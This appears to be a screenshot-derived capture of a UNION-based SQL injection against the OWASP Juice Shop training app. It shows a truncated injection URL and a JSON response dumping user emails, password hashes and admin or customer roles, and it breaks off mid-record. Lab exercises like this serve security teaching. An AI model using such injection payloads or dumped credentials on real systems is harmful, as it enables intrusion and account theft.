 https://improved-doodle-q79g5jqxwq7vf4xgx-3000.app.github.dev/rest/products/search?q=none%27))%20UN...
Chat
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": "admin",
      "deluxePrice": 1,
      "image": "",
      "createdAt": "2026-11-20 01:47:53.252 +00:00",
      "updatedAt": null,
      "deletedAt": ""
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": "customer",
      "deluxePrice": 1,
      "image": "",
      "createdAt": "2026-11-20 01:47:53.253 +00:00",
      "updatedAt": null,
      "deletedAt": ""
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "price": "customer",
      "deluxePrice": 1,
      "image": "",
      "createdAt": "2026-11-20 01:47:53.253 +00:00",
      "updatedAt": null,
      "deletedAt": ""
    },
    {
      "id": 4,
      "name": "bjoern.kimminich@gmail.com",
      "description": "6edd9d726cbdc873c539e41ae8757b8c",
      "price": "admin",
      "deluxePrice": 1,
      "image": "bkimminich",
      "createdAt": "2026-11-20 01:47:53.253 +00:00",
      "updatedAt": null,
      "deletedAt": ""
    },
    {
      "id": 5,